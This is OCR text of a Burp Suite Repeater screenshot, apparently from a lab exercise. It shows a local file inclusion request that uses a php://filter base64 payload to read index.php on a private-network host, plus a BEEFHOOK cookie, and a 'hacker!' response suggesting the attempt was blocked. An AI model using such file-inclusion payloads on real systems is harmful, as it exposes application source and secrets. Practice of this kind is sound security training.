 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × +
发送 取消 < > 目标: http://192.168.70.10:8101 HTTP/1
请求
美化 Raw Hex \n
1 GET /EX-1/?file=
php://filter/convert.base64-encode/resource=index.php HTTP/1.1
2 Host: 192.168.70.10:8101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: BEEFHOOK=
MByrcr5Ki6e1SP1dgaxaDS80bEuVKn2z5CzQMl7iHG0YDHOQKfQoGjhYc0MKB5W9Er4
1hmBSlxZt57Td
10 Connection: keep-alive
11 Content-Length: 0
12
13
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
hacker!
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
请求头 10
Inspector
Notes
完成 204字节 | 35毫秒
Event log (1) 所有问题 内存: 365.1MB